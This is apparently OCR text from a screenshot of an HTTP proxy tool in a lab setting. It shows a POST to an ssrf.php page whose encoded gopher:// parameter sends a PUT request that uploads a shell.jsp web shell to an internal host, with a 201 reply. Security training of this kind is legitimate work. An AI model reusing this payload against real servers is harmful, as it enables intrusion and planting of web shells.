 请求
美化 Raw Hex \n
1 POST /ssrf.php HTTP/1.1
2 Host: 192.168.20.130:8880
3 Content-Length: 6557
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36 Edg/140.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.20.130:8880
8 Referer: http://192.168.20.130:8880/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,en-GB;q=0.6
11 Connection: keep-alive
12
13 url=
gopher://172.72.23.26:8080/_%25%35%30%25%35%35%25%35%34%25%32
%30%25%32%66%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%
32%65%25%36%61%25%37%33%25%37%30%25%32%66%25%32%30%25%34%38%2
5%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31
%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%
61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%3
3%32%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%36%25
%33%61%25%33%38%25%33%30%25%33%38%25%33%30%25%30%64%25%30%61
%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%33%6
1%25%32%30%25%32%61%25%32%66%25%32%61%25%30%64%25%30%61%25%34
%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%32%64%25%
34%63%25%36%31%25%36%65%25%36%37%25%37%35%25%36%31%25%36%37%2
5%36%35%25%33%61%25%32%30%25%36%35%25%36%65%25%30%64%25%30%61
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Oct 2025 17:18:42 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 92
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 HTTP/1.1 201
12 Content-Length: 0
13 Date: Thu, 02 Oct 2025 17:18:42 GMT
14 Connection: close
15
16